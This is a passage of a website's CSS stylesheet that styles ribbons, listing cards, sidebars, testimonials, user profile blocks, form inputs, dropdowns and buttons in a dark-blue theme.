  border-width: 6px 6px 0 0;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.ribbon:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: rgba(0, 0, 0, 0.4) transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
  z-index: 1;
}

.section-title {
  margin-bottom: 50px;
  margin-top: 5px;
}
.section-title h2 {
  margin-top: 0;
}

.pac-container {
  z-index: 1051 !important;
}

.page-title {
  margin-bottom: 40px;
  margin-top: 5px;
  display: table;
  width: 100%;
  height: auto;
}
.page-title h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: inherit;
}
.page-title.error h1 {
  font-size: 200px;
}
.page-title.pull-left, .page-title.pull-right {
  width: auto;
}

.subject-list {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  position: relative;
  margin-bottom: 50px;
}
.subject-list h3 {
  margin-bottom: 5px;
}
.subject-list h4 {
  font-weight: normal;
}
.subject-list .image {
  height: 250px;
  position: relative;
  z-index: 1;
  display: block;
}
.subject-list .description section {
  padding: 10px 20px;
  margin-bottom: 0;
  margin-top: 0;
}
.subject-list .description .name, .subject-list .description .contacts {
  background-color: #fff;
}
.subject-list .description .name {
  padding-top: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.subject-list .description .contacts {
  padding-bottom: 20px;
}
.subject-list .description .contacts a {
  color: inherit;
}
.subject-list .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  margin-right: 10px;
}
.subject-list .description .social a {
  display: inline-block;
  padding: 5px;
}
.subject-list .ribbon {
  z-index: 2;
}

.subject-detail {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 50px;
  display: table;
  width: 100%;
  height: 100%;
}
.subject-detail .image {
  position: relative;
  width: 250px;
  height: 250px;
  display: table-cell;
  z-index: 1;
}
.subject-detail .description {
  display: table-cell;
  vertical-align: middle;
  padding-left: 50px;
  padding-right: 50px;
}
.subject-detail .description section {
  margin-top: 20px;
  margin-bottom: 15px;
}
.subject-detail .description h3 {
  font-size: 24px;
  margin-bottom: 10px;
}
.subject-detail .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-right: 10px;
}
.subject-detail .description .contacts a {
  color: inherit;
}
.subject-detail .description .social a {
  padding: 5px;
}

.post-author {
  border: 2px solid rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 60px;
  padding: 20px;
  position: relative;
  width: 100%;
}
.post-author img {
  display: table-cell;
  vertical-align: middle;
  width: 100px;
}
.post-author header {
  color: #1f1f1f;
  margin-bottom: 10px;
}
.post-author .wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}

.noUi-horizontal {
  min-height: 43px;
  height: inherit;
}

.sidebar section {
  margin-bottom: 30px;
}
.sidebar h2 {
  font-size: 24px;
  font-weight: lighter;
  margin-bottom: 30px;
}
.sidebar .form-group {
  margin-bottom: 10px;
  min-height: 45px;
}
.sidebar .bootstrap-select .dropdown-menu {
  margin-top: 0;
}
.sidebar .btn[type=submit] {
  text-transform: none;
  font-size: 14px;
}
.sidebar .btn[type=submit] i {
  margin-right: 0;
  margin-left: 10px;
}
.sidebar .ui-slider .noUi-base {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-connect {
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-background {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #cccccc;
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-handle:hover, .sidebar .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.sidebar .item {
  margin-bottom: 10px;
}
.sidebar .item > a {
  height: 140px;
}
.sidebar .item .controls-more {
  bottom: 0px;
  top: inherit;
  margin: inherit;
}
.sidebar .item .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #fff;
}

.step {
  position: relative;
  margin-bottom: 40px;
}
.step .circle {
  position: absolute;
  top: 0;
  left: 0;
  width: 175px;
  height: 175px;
  text-align: center;
}
.step .circle > i {
  font-size: 60px;
  color: #fff;
  z-index: 1;
  position: relative;
  line-height: 175px;
}
.step .circle figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  right: 0;
  top: 15px;
  line-height: 55px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  width: 55px;
  height: 55px;
  background-color: #052D55;
  z-index: 1;
}
.step .circle .circle-bg {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.step .box {
  margin-left: 220px;
}
.step .box:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent #fafafa transparent transparent;
  content: "";
  position: absolute;
  top: 30px;
  left: -11px;
}
.step .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent rgba(0, 0, 0, 0.1) transparent transparent;
  content: "";
  position: absolute;
  top: 32px;
  left: -11px;
}
.step h2 {
  margin-bottom: 20px;
}
.step p {
  margin-bottom: 20px;
}

.star-rating i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  cursor: pointer;
  padding: 2px;
  color: rgba(0, 0, 0, 0.2);
}
.star-rating i.active, .star-rating i.hover {
  color: #052D55;
}

.visitor-rating dt {
  font-weight: normal;
}
.visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}

.subpage-detail #gallery-nav {
  position: absolute;
  right: 15px;
  top: -25px;
}
.subpage-detail #gallery-nav .owl-next:after, .subpage-detail #gallery-nav .owl-prev:after {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #052D55;
  padding: 4px;
  color: #fff;
}
.subpage-detail #gallery-nav .owl-prev {
  right: 32px;
}

.tab-content > .tab-pane {
  padding-top: 15px;
}

.tags {
  list-style: none;
  padding-left: 0;
}
.tags li {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  background-color: #fafafa;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-right: 5px;
  color: rgba(0, 0, 0, 0.8);
  padding: 5px 10px;
  margin-bottom: 5px;
}
.tags li:before {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00c";
  color: #052D55;
  margin-right: 3px;
}

.testimonials {
  padding: 0;
}
.testimonials.center .owl-carousel {
  top: -30px;
  position: relative;
}
.testimonials.center blockquote {
  text-align: center;
  padding-left: 20px;
}
.testimonials.center blockquote p {
  font-size: 14px;
  font-style: italic;
}
.testimonials.center blockquote .image {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 95px;
  height: 95px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.testimonials.center blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}
.testimonials blockquote {
  border-left: none;
  margin-bottom: 0;
  position: relative;
  padding-left: 120px;
}
.testimonials blockquote h3 {
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 0;
}
.testimonials blockquote h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  font-weight: bold;
  margin-top: 3px;
}
.testimonials blockquote p {
  font-size: 16px;
  font-style: italic;
}
.testimonials blockquote .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 90px;
  height: 90px;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 0;
}
.testimonials blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}

.text-element {
  margin-bottom: 30px;
  position: relative;
}
.text-element.event {
  padding-left: 70px;
  padding-top: 10px;
}
.text-element.event .date-icon {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 5px 3px 4px 3px;
  position: absolute;
  width: 50px;
  left: 0;
}
.text-element.event .date-icon:before {
  background-image: url("../../assets/img/calendar-spring.png");
  width: 37px;
  height: 6px;
  position: absolute;
  top: -3px;
  left: 4px;
  content: "";
}
.text-element.event .date-icon .day {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 20px;
  margin-bottom: -3px;
}
.text-element.event .date-icon .month {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
  text-transform: uppercase;
}
.text-element a.link {
  color: #1f1f1f;
}
.text-element .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  margin-bottom: 12px;
  font-weight: bold;
}
.text-element .date i {
  margin-right: 8px;
}

.to-top {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  width: 50px;
  height: 50px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 52px;
  position: fixed;
  right: 30px;
  bottom: 20px;
  z-index: 999;
}
.to-top:hover, .to-top:active, .to-top:focus {
  color: #fff;
}

.user-details {
  margin-bottom: 30px;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
  margin-top: 60px;
}
.user-details .user-image {
  position: absolute;
  top: -60px;
  z-index: 1;
}
.user-details .user-image .image {
  width: 150px;
  height: 150px;
  position: relative;
}
.user-details .user-image .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.user-details .user-image .image .single-file-input {
  position: absolute;
  width: 100%;
  bottom: -30px;
}
.user-details .btn {
  position: absolute;
  right: 20px;
  top: 20px;
}
.user-details .description {
  padding-left: 170px;
}
.user-details .description h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  color: inherit;
  font-size: 14px;
  margin: 0;
}
.user-details .description h2 {
  font-size: 20px;
  margin: 3px 0;
  font-weight: normal;
}
.user-details .description hr {
  margin-top: 10px;
  margin-bottom: 10px;
}

.video iframe {
  width: 100%;
  height: 100%;
}

.version-selector a {
  color: #000;
}
.version-selector .logo {
  text-align: center;
  margin: 40px 0;
}
.version-selector h3 {
  margin-top: 15px;
  margin-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
}
.version-selector h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 18px;
  margin-top: 0px;
  margin-bottom: 20px;
  text-align: center;
  color: #000;
  font-weight: bold;
}
.version-selector .description {
  padding-bottom: 5px;
}
.version-selector .versions {
  padding: 40px 0;
  display: table;
}
.version-selector .version {
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  margin-bottom: 60px;
  padding: 15px 5px;
  text-align: center;
}
.version-selector .version:hover {
  background-color: #f0f0f0;
}

/* 6. Forms */
input[type="text"], input[type="email"], input[type="date"], input[type="time"], input[type="search"], input[type="password"], input[type="number"], input[type="tel"], textarea.form-control {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-appearance: none;
  background-color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 400;
  outline: none !important;
  width: 100%;
  height: inherit;
  padding: 12px;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
input[type="text"]:active, input[type="text"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="tel"]:active, input[type="tel"]:focus, textarea.form-control:active, textarea.form-control:focus {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"]:hover, input[type="email"]:hover, input[type="date"]:hover, input[type="time"]:hover, input[type="search"]:hover, input[type="password"]:hover, input[type="number"]:hover, input[type="tel"]:hover, textarea.form-control:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"].input-dark, input[type="email"].input-dark, input[type="date"].input-dark, input[type="time"].input-dark, input[type="search"].input-dark, input[type="password"].input-dark, input[type="number"].input-dark, input[type="tel"].input-dark, textarea.form-control.input-dark {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
}

input::-webkit-calendar-picker-indicator {
  display: none;
}

input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
  line-height: inherit;
}

input[type="date"]::-webkit-input-placeholder {
  visibility: hidden !important;
}

.bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  border: none;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  padding-right: 30px;
  font-size: 14px;
  width: 100%;
}
.bootstrap-select .btn:active, .bootstrap-select .btn:focus, .bootstrap-select .btn:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  top: 0;
  background-color: #fff;
  outline: none !important;
  border: none;
}
.bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
}
.bootstrap-select .dropdown-toggle:focus {
  outline: 0px transparent !important;
}
.bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.bootstrap-select > select {
  left: 0;
  height: 0 !important;
  max-height: 0px;
  padding: 0 !important;
}

.btn[disabled] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.btn {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  border-width: 2px;
  border-style: solid;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}
.btn:active, .btn:active:hover, .btn:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.btn:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.btn:active {
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -webkit-transform: translateY(1px);
  transform: translateY(1px);
}
.btn.btn-primary {
  background-color: #052D55;
  color: #fff;
  border-color: #052D55;
}
.btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active:hover, .btn.btn-primary:active:focus, .btn.btn-primary:focus:hover {
  background-color: #052D55;
}
.btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after, .btn.btn-primary:active:hover:after, .btn.btn-primary:active:focus:after, .btn.btn-primary:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:active:hover, .btn.btn-primary:focus, .btn.btn-primary:active:focus {
  background-color: #052D55;
  border-color: #052D55;
}
.btn.btn-primary.btn-rounded:after {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.btn.btn-primary.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #052D55;
  background-color: transparent;
}
.btn.btn-primary.btn-framed:hover, .btn.btn-primary.btn-framed:active, .btn.btn-primary.btn-framed:active:hover, .btn.btn-primary.btn-framed:focus {
  background-color: transparent;
  /*border-color: darken($color-default,8%);*/
}
.btn.btn-primary.btn-framed.btn-light-frame {
  border-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary.btn-framed.btn-light-frame:after {
  display: none;
}
.btn.btn-primary.btn-framed.btn-light-frame:hover, .btn.btn-primary.btn-framed.btn-light-frame:active, .btn.btn-primary.btn-framed.btn-light-frame:active:hover, .btn.btn-primary.btn-framed.btn-light-frame:focus {
  border-color: rgba(0, 0, 0, 0.3);
  background-color: transparent;
}
.btn.btn-default {
  background-color: #fff;
  color: #000;
  border-color: #fff;
}
.btn.btn-default:hover, .btn.btn-default:active, .btn.btn-default:active:hover, .btn.btn-default:focus {
  background-color: #fff;
  border-color: #fff;
}
.btn.btn-default.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn.btn-default.btn-framed:hover, .btn.btn-default.btn-framed:active, .btn.btn-default.btn-framed:active:hover, .btn.btn-default.btn-framed:focus {
  background-color: rgba(255, 255, 255, 0.1);
}
.btn.btn-default.btn-framed.btn-light-frame {
  border-color: rgba(255, 255, 255, 0.4);
}
.btn.btn-default.btn-framed.btn-light-frame:hover, .btn.btn-default.btn-framed.btn-light-frame:active, .btn.btn-default.btn-framed.btn-light-frame:active:hover, .btn.btn-default.btn-framed.btn-light-frame:focus {
  border-color: rgba(255, 255, 255, 0.6);
  background-color: transparent;
}
.btn.icon i {
  margin-left: 5px;
  margin-right: 5px;
}
.btn.btn-rounded {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.btn.arrow {
  padding-right: 30px;
  position: relative;
}
.btn.arrow:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  position: absolute;
  font-size: 14px;
  right: 10px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
}
.btn.roll-effect {
  padding-bottom: 4px;
}
.btn.btn-small {
  padding: 3px 8px;
}
.btn.btn-xs {
  font-size: 10px;
  padding: 2px 7px;
}
.btn.darker {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.4);
}
.btn.darker:active, .btn.darker:focus, .btn.darker:hover, .btn.darker:active:focus, .btn.darker:active:hover {
  border-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:active:after, .btn.darker:focus:after, .btn.darker:hover:after, .btn.darker:active:focus:after, .btn.darker:active:hover:after {
  background-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.btn.sa:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 9px 9px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  content: "";
  right: 0px;
  top: -9px;
  top: -5px;
  z-index: -1;
}

.form-control {
  background-color: transparent;
  height: auto;
}

.icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  -webkit-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
  width: 20px;
  top: -1px;
}
.icheckbox:after {
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #1f1f1f;
  content: "\f00c";
  position: absolute;
  line-height: 20px;
  font-size: 10px;
  left: 5.5px;
}
.icheckbox.checked:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.hero-section .form.vertical {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.hero-section .form.vertical:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .form.vertical ::-webkit-input-placeholder {
  color: white;
}
.hero-section .form.vertical :-moz-placeholder {
  color: white;
}
.hero-section .form.vertical ::-moz-placeholder {
  color: white;
}
.hero-section .form.vertical :-ms-input-placeholder {
  color: white;
}
.hero-section .form.vertical .btn[type=submit] {
  width: inherit;
  margin-top: 15px;
}
.hero-section .form.vertical.search-form .row, .hero-section .form.vertical.search-form .container {
  height: 0;
}
.hero-section .form.vertical .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hero-section .form .advanced-search-heading {
  margin-top: 0px;
  margin-bottom: 15px;
}
.hero-section select.form-control, .hero-section select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #052D55;
  border: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:active, .hero-section select.form-control:focus, .hero-section select:active, .hero-section select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:hover, .hero-section select:hover {
  /*background-color: darken($color-default, 5%);*/
}
.hero-section select.form-control option, .hero-section select option {
  background-color: #fff;
  color: #1f1f1f;
}
.hero-section input[type="text"], .hero-section input[type="email"], .hero-section input[type="date"], .hero-section input[type="time"], .hero-section input[type="search"], .hero-section input[type="password"], .hero-section input[type="number"], .hero-section input[type="tel"], .hero-section textarea.form-control {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0px 0px 6px 3px rgba(0, 0, 0, 0.05);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-appearance: none;
  background-color: #052D55;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
}
